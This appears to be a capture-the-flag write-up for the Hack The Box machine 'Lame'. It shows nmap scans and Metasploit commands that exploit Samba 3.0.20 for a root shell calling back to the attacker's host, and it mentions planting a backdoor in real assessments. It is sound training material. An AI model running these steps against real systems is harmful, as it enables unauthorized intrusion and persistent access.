HTB | LAME
Initial Access - Vulnerable SMB version + Metasploit
Vulnerability Explanation: A vulnerable version of SMB (Samba 3.0.20) is running on the target machine. A publicly available exploit is available and can be used to gain access to the machine.
Vulnerability Fix: Upgrade the vulnerable SMB server to a non-vulnerable patch.
Severity: Critical
Steps to reproduce the attack: Christian perform port enumeration and service enumeration and found port 445 was running Samba 3.0.20. He was able to use an exploit on Metasploit to gain initial access.
Port Scan Results
TCP: 21, 22, 139, 445, 3632
UDP: N/A

Use nmap to scan the target for open ports.
TCP ports 21, 22, 139, 445, 3632 were discovered.
1
nmap -p- -T5 -vvv -oN nmap.initial 10.10.10.3

Further enumerating the open ports reveals the version of SMB running on the machine. Samba 3.0.20
1
nmap -v -A -p21,22,139,445,3632 -oN nmap.service 10.10.10.3

 Use Metasearch for the exploit and use it.
Use Metasearch for the exploit and use it.
1
sudo msfconsole
1
search samba 3.0.20
1
use 0
 Configure the exploit then run it to get a shell on the target.
Configure the exploit then run it to get a shell on the target.
1

set RHOSTS 10.10.10.3
1
set LHOST 10.10.16.10
1
run
We have successfully got initial access to the machine as ‘root’.
‘root’ is a high privileged user so privilege escalation is not needed.
Privilege Escalation - N/A
Vulnerability Explanation: N/A
Vulnerability Fix: N/A
Severity: N/A
Steps to reproduce the attack: N/A
Post Exploitation
Since this is a CTF the objective is only to retreive the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.